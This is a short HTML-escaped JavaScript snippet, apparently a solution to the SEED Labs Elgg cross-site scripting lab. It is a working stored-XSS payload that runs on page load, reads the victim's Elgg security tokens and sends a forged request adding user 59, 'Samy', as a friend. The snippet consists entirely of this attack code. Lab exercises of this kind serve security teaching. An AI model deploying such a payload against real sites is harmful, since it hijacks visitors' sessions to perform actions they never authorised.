 <p>&lt;script type="text/javascript"&gt;<br />
window.onload = function () {<br />
var Ajax=null;<br />
var ts="&amp;__elgg_ts="+elgg.security.token.__elgg_ts;<br />
var token="&amp;__elgg_token="+elgg.security.token.__elgg_token;<br />
//Construct the HTTP request to add Samy as a friend.<br />
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token+ts+token;<br />
//Create and send Ajax request to add friend<br />
Ajax=new XMLHttpRequest();<br />
Ajax.open("GET", sendurl, true);<br />
Ajax.send();<br />
}<br />
&lt;/script&gt;</p>